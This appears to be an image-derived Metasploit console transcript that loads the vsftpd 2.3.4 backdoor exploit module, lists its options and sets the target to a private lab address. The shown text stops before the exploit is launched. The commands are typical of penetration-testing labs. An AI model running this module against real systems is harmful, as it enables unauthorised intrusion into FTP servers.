 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  21               yes       The target port
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.10.128
RHOST => 192.168.10.128
msf exploit(vsftpd_234_backdoor) >